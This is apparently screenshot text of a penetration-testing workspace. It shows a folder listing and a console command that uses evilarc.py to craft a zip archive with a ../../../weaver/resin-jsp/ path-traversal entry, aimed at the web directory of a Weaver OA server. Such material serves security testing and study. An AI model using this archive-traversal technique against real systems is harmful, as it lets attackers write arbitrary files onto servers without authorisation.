 名称 修改日期 类型 大小
evilarc.py 2021/5/14 14:05 PY 文件 4 KB
fuck.jpg 2022/8/1 9:16 JPG 图片文件 1 KB
fuck.zip 2022/8/1 10:34 WinRAR ZIP arch... 1 KB
test.php 2021/5/19 10:30 PHP 文件 1 KB
命令.txt 2021/5/19 9:34 文本文档 1 KB
1 C:\Windows\SYSTEM3...
Clink v1.2.9.329839
Copyright (c) 2012-2018 Martin Ridgers
Portions Copyright (c) 2020-2021 Christopher Antos
https://github.com/chrisant996/clink
\Desktop\压缩包路径穿越工具>python evilarc.py -d 3 -p weaver/resin-jsp/ -o unix -f fuck.zip fuck.jpg
Creating fuck.zip containing ../../../weaver/resin-jsp/fuck.jpg